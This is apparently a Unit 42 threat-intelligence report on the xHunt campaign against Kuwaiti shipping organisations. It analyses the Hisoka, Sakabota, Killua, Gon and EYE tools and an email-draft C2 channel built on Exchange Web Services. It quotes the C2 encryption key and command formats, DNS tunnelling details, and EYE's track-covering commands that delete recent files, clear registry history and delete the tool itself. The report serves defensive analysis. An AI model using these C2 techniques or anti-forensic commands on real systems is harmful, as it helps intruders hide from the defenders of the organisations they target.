This post is also available in: 日本語 (Japanese)

Executive Summary

Between May and June 2019, Unit 42 observed previously unknown tools used in the targeting of transportation and shipping organizations based in Kuwait.

The first known attack in this campaign targeted a Kuwait transportation and shipping company in which the actors installed a backdoor tool named Hisoka. Several custom tools were later downloaded to the system in order to carry out post-exploitation activities. All of these tools appear to have been created by the same developer. We were able to collect several variations of these tools including one dating back to July 2018.

The developer of the collected tools used character names from the anime series Hunter x Hunter, which is the basis for the campaign name “xHunt.” The names of the tools collected include backdoor tools Sakabota, Hisoka, Netero and Killua. These tools not only use HTTP for their command and control (C2) channels, but certain variants of these tools use DNS tunneling or emails to communicate with their C2 as well. While DNS tunneling as a C2 channel is fairly common, the specific method in which this group used email to facilitate C2 communications has not been observed by Unit 42 in quite some time. This method uses Exchange Web Services (EWS) and stolen credentials to create email “drafts” to communicate between the actor and the tool. In addition to the aforementioned backdoor tools, we also observed tools referred to as Gon and EYE, which provide the backdoor access and the ability to carry out post-exploitation activities.

Through comparative analysis, we identified related activity also targeting Kuwait between July and December 2018, which was recently reported by IBM X-Force IRIS. While there are no direct infrastructure overlaps between the two campaigns, historical analysis shows that the 2018 and 2019 activities are likely related.

Activity Overview

On May 19, 2019, we observed a malicious binary named inetinfo.sys installed on a system at an organization within the transportation and shipping sector of Kuwait. The file inetinfo.sys is a variant of a backdoor called Hisoka, specifically noted as version 0.8 within the code. Unfortunately, we do not have telemetry on how the actor gained initial access to the system to install the Hisoka backdoor.

Within two hours of gaining access to the system through Hisoka, the actor deployed two additional tools named Gon and EYE, whose names were based on the filenames Gon.sys and EYE.exe. At a high level, the Gon tool allows the actor to scan for open ports on remote systems, upload and download files, take screenshots, find other systems on the network, run commands on remote systems and create a Remote Desktop Protocol (RDP) session. The actor can use Gon as a command-line utility or by using a Graphical User Interface (GUI), as seen in Figure 1.

Figure 1. Gon’s GUI

Figure 1. Gon’s GUI

The actor uses the EYE tool as a failsafe while they are logged into the system via RDP, as the tool will kill all processes created by the actor and remove other identifying artifacts if a legitimate user logs in. Please reference the Appendix for more detailed information on Gon and EYE.

By hunting within our data set, we were able to identify a second Kuwait organization also in the transportation and shipping industry targeted by the same threat group. Between June 18-30, 2019, threat actors installed the Hisoka tool. This time version 0.9, which contained the filename netiso.sys. On June 18, this file was observed being transferred to another system via the Server Message Block (SMB) protocol from an internal IT service desk account. Shortly after, a file named otc.dll was seen transferred in the same manner. The otc.dll file is a tool named Killua that is a simple backdoor that allows an actor to issue commands from a C2 server to run on the infected system by communicating back and forth using DNS tunneling. Based on string comparisons, we believe with high confidence that the same developer created both the Killua and Hisoka tools. We first observed Killua in June 2019 leading us to believe that Killua is a possible evolution of Hisoka. Details on the Killua tool are included in the Appendix.

On June 30, we observed related activity that was quite interesting, as the actor used a third-party help desk service account to copy the files to an additional system on the network. This activity began with the transfer of another Hisoka v0.9 file, followed by two different Killua files within a 30 minute timeframe.

The tools identified in the aforementioned activities appear to be created by the same developer, all of which are either named after characters from Hunter x Hunter or contain some other reference to the anime show.

Hisoka Email-Based C2

During our analysis, we identified two different versions of Hisoka, specifically v0.8 and v0.9, both installed onto the network of two Kuwait organizations. Both versions contain command sets that allow the actor to control a compromised system. In both versions, the actor can communicate via a command and control (C2) channel that uses either HTTP or DNS tunneling. However, v0.9 also added the ability for an email-based C2 channel as well. A more detailed analysis of the two variants can be found in the Appendix.

The email-based C2 communications capability added to Hisoka v0.9 relies on Exchange Web Services (EWS) to use a legitimate account on an Exchange server in order to allow the actor to communicate with Hisoka. The malware attempts to log into an Exchange server using supplied credentials and uses EWS to send and receive emails in order to establish communications between the target and the actor. However, the communications channel does not actually send and receive emails like other email-based C2 channels we have seen in the past. Instead, the channel relies on creating email drafts that the Hisoka malware and the actor will process in order to exchange data back and forth. By using email drafts as well as the same legitimate Exchange account to communicate, no emails will be detected outbound or received inbound.

The C2 channel leveraging EWS interacts with the mailbox of the legitimate account over an encrypted channel, as the requests to the EWS application programming interface (API) uses HTTPS. To enable the email-based C2 channel, the actor will provide -E EWS <data> on the command line followed by data structured as follows:

<username>;<password>;<domain for Exchange server>;<Exchange version (2010|2013)>

The username and password must be a valid account on the Exchange server. We were able to test this functionality in our lab environment by creating an account named “hisoka” with the password “pass123!”. Using the -E EWS command and the following string, we were able to enable the C2 channel:

hisoka;pass123!;mail.contoso.com;2010



To initiate communications, Hisoka notifies the actor that it is ready to receive commands by creating an initial email draft that is analogous to the beacon in other command and control channels. The initial email draft contains the subject “Present” with an empty email body and an email address in the “To” field that has an identifier unique to the compromised system (“ABCDEF” in our testing) appended to “@contoso.com”. Figure 2 shows the initial draft email created by Hisoka viewed by logging into the account via Outlook Web App.

Figure 2. Hisoka v0.9 email draft used as a beacon

Figure 2. Hisoka v0.9 email draft used as a beacon



To issue commands, the actor will log into the same account and create a draft with the subject “Project” and a specially crafted message body that contains the command as an encrypted string. We determined the structure of this message body by analyzing the code and found that the email must contain the string <body> with a base64 encoded ciphertext on the following line. While we have not seen the actor using this email channel for C2, we believe the email was sent as an HTML email, as Hisoka will check that the email contains three lines after the <body> tag. This is done by checking for three carriage return characters (\r), which we speculate is meant to include: one line for the ciphertext, one line for the closing </body> tag and the last line for the closing </html> tag.

The actor will encrypt the desired command by using the XOR operation on each character with the value 83 (0x53) and base64 encoding the ciphertext. Figure 3 shows the email draft we created to test the C2 channel that issues the command C-get C:\\Windows\\Temp\\test.txt, which Hisoka will parse and treat as a command to upload the file at the path C:\Windows\Temp\test.txt.

Figure 3. Email draft used by Hisoka to obtain a command

Figure 3. Email draft used by Hisoka to obtain a command



After parsing and running the commands obtained from the draft email containing the subject “Project”, Hisoka will create another email draft to send the results of the command to the actor. This email draft will again have “Present” as its subject with the same email address constructed with the system’s unique identifier and “@contoso.com” in the “To” field. The message body of the email draft is base64 encoded ciphertext that contains the response or result of the command and uses the same XOR cipher with 83 (0x53) as the key used to encrypt the data. In the case of the file upload command, Hisoka will attach a file of interest to the email draft as well. Figure 4 shows the email draft created by Hisoka after receiving the file upload command noted in Figure 3 above. The email draft has the file test.txt attached and the decoded and decrypted message body is the string [!] C:\\Windows\\Temp\\test.txt Attached.\r\n\t\t\t\t\t\t{ Hisoka}.

Figure 4. Hisoka v0.9 email draft used to respond to the upload file command

Figure 4. Hisoka v0.9 email draft used to respond to the upload file command

While this is not the first email-based C2 channel we have seen in threat activities, the use of saved drafts and a legitimate Exchange account shared between the malware and the actor is rather uncommon and has not been observed in quite some time.

Overlaps in Toolset

During our analysis of the malware activities occurring at the Kuwait organizations, we began seeing a trend in string observables between Hisoka and other tools identified in this activity. These strings led us to identify a separate tool referred to as Sakabota by its author with the earliest sample identified around July 2018.

We analyzed dozens of samples during this analysis, which resulted in the identification of two separate campaigns -- one in mid-to-late 2018 using Sakabota and the other in mid-2019 using Hisoka. Our analysis of the two campaigns revealed that Sakabota is the predecessor to Hisoka, which was first observed in May 2019. By analyzing both Hisoka and Sakabota as well as the additional tools identified in the aforementioned activity, we have determined that Sakabota is likely the basis for the development of all the tools used in these attack campaigns.



The Hisoka backdoor tool shares a significant amount of code from Sakabota, which is what leads us to believe that Hisoka evolved from Sakabota’s codebase. The number of functions and variable names are exactly the same in both Sakabota and Hisoka suggest, which infers that the same developer created both and spent little effort trying to hide this lineage. The following screenshot depicts a code comparison for Hisoka and Sakabota showing several variable name overlaps (“Chenged_Host”, “Host_Port”, etc) as well as the same general flow by which both tools determine if they should use the hardcoded C2 domain name or one provided as an argument on the command line.

Figure 5. Sakabota & Hisoka comparison

Figure 5. Sakabota & Hisoka comparison

We also observed shared code between Sakabota and the other tools used in the 2019 campaign. For instance, the Self_Distruct method in EYE matches the Self_Distruct method in several Sakabota samples, and both tools print the highly unique string we be wait for you boss !!! to the window. Figure 6 below shows this specific overlap in the Self_Distruct methods seen between EYE and Sakabota.

Figure 6. EYE and Sakabota comparison

Figure 6. EYE and Sakabota comparison





In addition to those code overlaps, the string “Sakabota” was also observed numerous times within Hisoka and the post-exploitation tools Gon and EYE observed in the 2019 Kuwait activity. First, Hisoka will display usage instructions if supplied with the appropriate command-line argument, as seen in Figure 7. The usage instructions contain a changelog at the bottom that includes the string Compatible with Sakabota v3.2 that suggests a linkage between Hisoka and Sakabota. Throughout our analysis of all Hisoka samples collected, we observed usage instructions containing references up to Sakabota v3.4.

|

1 2 3 4 5 6 7 |

******************************************** * ****** Ravolation Hisoka ******** * * - General & AI Improvment * * - DNS A improvment & HTTP Engine * * - add HTTP Send * * - Compatible with Sakabota v3.2 * ******************************************** |

Figure 7. Hisoka usage instructions containing suggested compatibility with Sakabota

The Gon post-exploitation tool from the 2019 campaign also contains the “Sakabota” string that it uses within the output log of its scanning. Gon’s scanning functionality will write discovered systems to a file at the path <working directory>\wnix\Scan_Result.txt. When finished scanning, Gon will write a footer that contains the string Sakabota_v0.2.0.0, which suggests it is also related to the Sakabota tool. Figure 8 is an example of the output that Gon will write to the file Scan_Result.txt after successfully finding another system during its scanning activities.

|

1 2 |

172.16.107[.]140[WIN-<redacted>] --> SMB **************Sakabota_v0.2.0.0*****2019-06-14|#|13:32************** |

Figure 8. Example output provided from the Gon post-exploitation tool

The Sakabota string also appears in the debug paths within EYE and Gon. As you can see from the following debug path, the EYE tool was compiled in a folder called “Sakabota_Tools”:

Z:\TOOLS\Sakabota_Tools\Utility\Micosoft_Visual_Studio_2010_Experss\PRJT\Sync\Sakabota\EYE\EYE\obj\Release\EYE.pdb

The following debug path within Gon suggests that it was created on a system using the username “sakabota", which further suggests a relationship between the tools:

C:\Users\sakabota\Desktop\Gon\Gon\obj\Debug\Gon.pdb

Finally, we also observed the same legitimate applications plink and dsquery embedded within both Gon and Sakabota, which are used to port forward RDP sessions and to gather information from active directory.

While there are overlaps in the malware used in both the 2018 and 2019 campaigns, it is unclear whether or not these two campaigns were conducted by the same set of operators, only that there is some relationship at the malware development level.

Connection to 2018 Campaign

After identifying a relationship between Hisoka and Sakabota, we conducted a search and found several Sakabota samples -- all of which were configured to use the domain pasta58[.]com for its C2 server. During general infrastructure analysis, this domain was seen in overlapping infrastructure previously observed in attacks on organizations in Kuwait between April and November 2018. Additional related activity was observed in July 2018, which involved spear-phishing emails that delivered macro-enabled documents to install PowerShell-based payloads. We do not have additional telemetry on these attacks at this time.

The following domains were identified in relation to pasta58[.]com:

| Domain | Date Registered | Registrant |

| firewallsupports[.]com | 5/6/2018 - 5/6/2019 | Masked |

| winx64-microsoft[.]com | 7/15/18 - 7/15/19 | Masked |

| 6google[.]com | 7/31/18 - 7/31/19 | Masked |

| alforatsystem[.]com | 5/29/18 - 5/29/19 | Masked |

| windows64x[.]com | 8/18/18 - 8/18/19 | Masked |

| windows-updates[.]com | 1/10/18 - 1/10/19 | Masked |

| microsoft-check[.]com | 10/10/18 - 10/10/19 | Masked |

| pasta58[.]com | 12/27/17 - 12/27/18 | Masked |

| check-updates[.]com | 6/24/18 - 6/24/19 | Sofia Weber locas.l[@]yahoo.com |

| traveleasy-kw[.]com | 6/13/18 - 6/13/19 | Masked |

Table 1. Domains associated with Sakabota domain pasta58[.]com

According to open-source information, the alforatsystem[.]com domain has hosted ZIP archives that contained LNK shortcut files to execute malicious PowerShell- and VBScript-based Trojans. One of the ZIP archives contained an executable file that beaconed to firewallsupports[.]com. The alforatsystem[.]com domain may be mirroring the Forat Electronic Systems Co. in Saudi Arabia, although we did not observe any additional Saudi Arabia targeting during our analysis.

While conducting general pivot analysis on available domain registration details, we also identified the domain sakabota[.]com whose web server served a page with the title “Outlook Web App” during the time of our analysis. While not a direct overlap, this domain shares similar registrant details as the domain check-updates[.]com. It is of interest to note, this domain was registered after the first observed Sakabota sample.

| Domain | Date Registered | Registrant |

| sakabota[.]com | 9/8/18 - 9/8/19 | Sofi Weber sofiiiweber[@]keemail.me |

Table 2. Sakabota[.]com registration details



Link Analysis

In several instances, historical infrastructure analysis shows potential overlaps between both Hisoka and Sakabota activities, as well as with OilRig ISMAgent campaigns and DNS Hijacking activity infrastructure. However, the infrastructure overlaps involve shared domain resolutions, but the timing of many of these resolutions are far enough apart to indicate a potential change in actors using the infrastructure. This infrastructure overlap was also noted in a recent report by IBM X-Force IRIS. While not all inclusive, the following link analysis graph shows a snapshot of the infrastructure overlaps observed:

Figure 9. Infrastructure Link Analysis

Conclusion

While there are similarities in the targeting of Kuwait organizations, domain naming structure and the underlying toolset used, it remains unclear at this time if the two campaigns (July to December 2018 and May to June 2019) were conducted by the same set of operators.

Historical infrastructure analysis, as depicted in the link analysis chart (Figure 9), shows a close relationship between Hisoka and Sakabota infrastructure as well as with known OilRig infrastructure.

Due to these overlaps and the focused targeting of organizations within the transportation and shipping industry in the Middle East, we are tracking this activity very closely, and will continue analysis in order to determine a more solid connection to known threat groups.

Palo Alto Networks customers are protected by these threats through the following:

- Customers using AutoFocus can view this activity by using the following tags:

xHunt, Sakabota, Hisoka, Killua, Gon, EYE - DNS Tunneling activity referenced in this blog is detected through DNS Security automated detection.

- All tools identified are detected as malicious by WildFire and Traps.

Palo Alto Networks has shared our findings, including file samples and indicators of compromise, in this report with our fellow Cyber Threat Alliance members. CTA members use this intelligence to rapidly deploy protections to their customers and to systematically disrupt malicious cyber actors. For more information on the Cyber Threat Alliance, visit www.cyberthreatalliance.org.

Indicators of Compromise

All indicators associated with these activities can be found in our GitHub repository here.

Appendix

Hisoka v0.8 Analysis

Between May 2019 and June 2019, we identified seven Hisoka v0.8 samples configured to beacon to the domains microsofte-update[.]com. Each of these samples also contain the following debug path:

C:\\Users\\bob\\Desktop\\Hisoka\\Hisoka\\obj\\Debug\\inetinfo.sys.pdb

The file SHA256: 892d5e8e763073648dfebcfd4c89526989d909d6189826a974f17e2311de8bc4 was used in reference to the below analysis on Hisoka v0.8.

Hisoka is a backdoor malware that uses both HTTP and DNS tunneling for C2 communication. Communications are hardcoded into the file and the DNS channel looks for the below IP addresses when resolving the C2 domain:

public static string Replay_Keyword = "245.10.10[.]11";

public static string Itrupt_Keyword = "244.10.10[.]10";

public static string Instruction_Keyword = "66.92.110[.]";

The last octet in the third IP address above is used for Total_Package_Rows that tells Hisoka how many IP addresses to treat as data.

In order to obtain a command from the C2 channel, the malware will build a string structured as ID:<uniq_ID>-> and send it within a POST request over HTTPS using the following hardcoded user-agent:

Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36

It then treats the C2’s response as a command by confirming that the first character of the string is a “C”. It then runs the remaining data as a command if it does not match one of the following listed arguments:

Figure 10. Hisoka v0.8 screenshot

Figure 10. Hisoka v0.8 screenshot

Hisoka will use either DNS queries or HTTP requests to send data to the C2 server depending on which engine is currently set in its configuration or on the command line. If configured to use HTTP, Hisoka uses the same POST request over HTTPS as mentioned above with the unique identifier within the "Accept-Language" header of the request and the data to send within the POST data.

If the C2 engine type is "DNS", it will use the nslookup application using DNS queries to resolve domains constructed as follows:

<unique identifier><encrypted base64 encoded data (24 bytes for "A" and 64 characters for "TXT" at a time>.<C2 location>

In the samples we analyzed, a random value was not included in the subdomain, making it possible that two queries would have the same subdomain and be resolved by a cached answer. Through deeper analysis of the malware itself, it appears the developer did create a variable to store a random number in. However they forgot to include this value in the actual subdomain itself.

Hisoka v0.9 Analysis

In June 2019, we began seeing an updated variant of Hisoka (SHA256: a78bfa251a01bf6f93b4b52b2ef0679e7f4cc8ac770bcc4fef5bb229e2e888b) used against these same organizations. We identified four samples of this variant that were configured to beacon to the domains google-update[.]com or learn-service[.]com.

Within this version, the developer removed some functionality from within Hisoka and created a new tool named “Netero”, which includes the removed functionality. Netero is embedded in the Hisoka tool within a resource named msdtd and is saved to the system in the event that Hisoka needs to use that functionality. The process of moving the functionality out of Hisoka into another tool suggests the author was seeking a more modular architecture in an attempt to evade detection. The payload is base64 encoded and exists as a certificate, which Hisoka v0.9 uses certutil.exe -decode <cwd>\msdtd.txt <cwd>\msdtd.sys on the base64 encoded payload.

In addition to moving the functionality into Netero, Hisoka v0.9 added an email-based C2 communications capability that supplements the DNS and HTTPS C2 channels observed in the Hisoka v0.8 samples. It attempts to log into an Exchange server using supplied credentials and uses EWS in order to establish communications between the target and the actor.

The actor must supply the settings via the command line (-E EWS <data>) structured as follows:

<domain\username>;<password>;<domain for Exchange server>;<Exchange version (2010|2013)>

If the actor does not provide a string formatted as above, the following hardcoded data will be used. We believe the below sample data is a leftover artifact from the developer's testing of this capability:

shadow\\boss;P@ssw0rd;cas;2013

What this shows is that the default values will use the username "shadow\boss" with the password "P@ssw0rd" and attempt to access the following URL:

https://cas/EWS/Exchange.asmx

Hisoka will then attempt to log into the Exchange Server using the supplied credentials and check for emails that Hisoka will then process and use for inbound communications by the actor. In order to receive inbound communications, EWS is used to grab messages within the “Drafts” folder (three in the WellKnownFolderName Enum) containing an email thread named “Project”.

For outbound communications, Hisoka will create an email with the subject “Present”. It will include an encrypted message in the body of the email and a file will be attached to the email if the C2 issues the ‘file upload’ command. The following email address is placed in the “To” field:

<unique identifier>@contoso.com

Hisoka does not send the email and instead saves the email in the “Drafts” folder. Using the “Drafts” folder suggests that the actor could log into the same user account to verify that the email exists and can therefore further validate the ability to receive communications from Hisoka. It is also likely that the actor would use the unique identifier in the “To” field to determine which compromised system sent the data via the email C2 channel.

The observed Hisoka v0.9 samples were configured to beacon to the domain learn-service[.]com and contained the following arguments:

Figure 11. Hisoka v0.9 screenshot

Figure 11. Hisoka v0.9 screenshot

The usage details at the bottom of the screenshot suggest that the developer has added a “bypass” to Palo Alto Networks Traps. This indicates that the developer has some level of awareness of the security mechanisms their intended targets are currently deploying.

EYE

EYE is a post-exploitation tool first observed in May 2019. However, it contains a Windows Portable Executable (PE) compile time of January 21, 2019. The purpose of this tool is to evade detection by allowing the actor to cover up their activities while they are logged into the compromised system in the event that a legitimate user attempts to log in to the system. Unlike Hisoka, which monitors for local logins and RDP sessions and subsequently logs them to the registry for later exfiltration, EYE monitors for these logins to kill the processes and delete registry keys and files created during the actor’s session.

When the user runs the EYE application, it requires the user to enter a "y" for yes or "n" for no in a setting called "Log off mode".

Choose -> Log off Mode ? :

[y]

[n]

Regardless of the user's input, EYE will start monitoring for inbound login attempts initiated locally or by remote RDP sessions. It will first display the version number "v0.1" followed by ASCII art of an unknown picture. Immediately following the ASCII art display, the tool will write messages to the console indicating that it is starting to watch for inbound login attempts followed by a list of processes created since the actor executed the EYE tool. Figure 12 shows the output of the EYE tool from our testing, which shows several processes created (calc, SnippingTool, etc.) while EYE was running until a local login attempt occurred.

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 |

v0.1 ?? ? ? ??? ? ????? ? ????? ? ??? ? ????? ???? ? ?? ?????? ??? ???? ? ?????????? ???? ? ?????????????????????? ???????????????????? ?????????????????? ? ???????????????????????? ??? ????????????????????? ??? ?? ??? ?????????????????? ??? ?? ?? ?????????? ?? ?? ?? ??????????? ?? ?? ? ??? ???? ? ?? ?? ????? ????? ?? ??? ? ??? ??? ? ?? ? ? ???????? ?????? ? ??????? ???????? ????? ???????? ? ?????????? ????????? ???? ???? ???? ? ?????????? ??????????? ?????????? ??????? ???????????? ??????????? ??????????? ???????? ? ??????????? ??????????? ????????????????? ??????????? ???????????? ??????????? ????????? ???? ? ?????? ????????????? ??????????? ????????? ??? ??? ???? ?????????????? ????????? ????????? ??? ?? ?????? ? ??????????????? ??????? ????????????????? ???????? ? ? ?????????????????? ? ???????????????????????????? ? ??????????????????????????????????????? ?? ??? ????? ? ?????????????????????????????????????? ?????? ?? ?? ? ? ??????????????????????????????????? ??????????? ?? ? ? ????????????????????????????????????????????? ?? ? ? ???????? ?????????????????????? ???????? ?? ? ? ????? ???????? ????? ??? ?? ????? ?? ? ?? ?????? ???? ?? ??? ??? ?????????? ? ??????????? ? ? ?????????? ?? ????????????????????? ? ??????????????? ???????????????????????? ??? ?????????????? ???????????????????????????? ?????????????????????? ??????????????????????????????????????????????????? ????????????????????? ???????????????????????????? ???????????????? ????????????????? ?? Start Watching Without LOG_OFF Mode... iexplore<3408> iexplore<2088> cmd<2280> conhost<1056> calc<3664> SnippingTool<3024> wisptis<768> SoundRecorder<2996> control<1292> rundll32<2436> dllhost<3996> dllhost<1096> TSTheme<3900> cmd<1884> we be wait for you boss !!! TPAutoConnect<2912> conhost<2376> cmd<1200> conhost<2536> taskkill<3336> |

Figure 12. EYE Process names and IDs seen during the actors session prior to inbound login attempts

When the local or RDP login attempt occurs, EYE will write the unique string “we be wait for you boss !!!” to the console before starting to clean up the actor’s tracks. To clean up, EYE will terminate all processes created since the actor started the EYE tool, which effectively closes all applications and tools created by the actor. EYE will then delete all recent documents and files created from jump list usage by running the following command:

Del /F /Q %APPDATA%\\Microsoft\\Windows\\Recent\\* & Del /F /Q %APPDATA%\\Microsoft\\Windows\\Recent\\AutomaticDestinations\\* & Del /F /Q %APPDATA%\\Microsoft\\Windows\\Recent\\CustomDestinations\\*

EYE will also delete all values found in the following registry keys and the ‘Default.rdp’ file in the user’s folder to cover up the actor’s activity on the system and any RDP sessions opened from the system:

Software\\Microsoft\\Terminal Server Client\\Default

SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\WordWheelQuery

SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\TYPEDPATHS

Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\RunMRU

EYE will finish by attempting to delete itself from the system by running the following command:

taskkill /f /im <EYE’s executable filename> & choice /C Y /N /D Y /T 3 & Del "<path to EYE’s executable>"

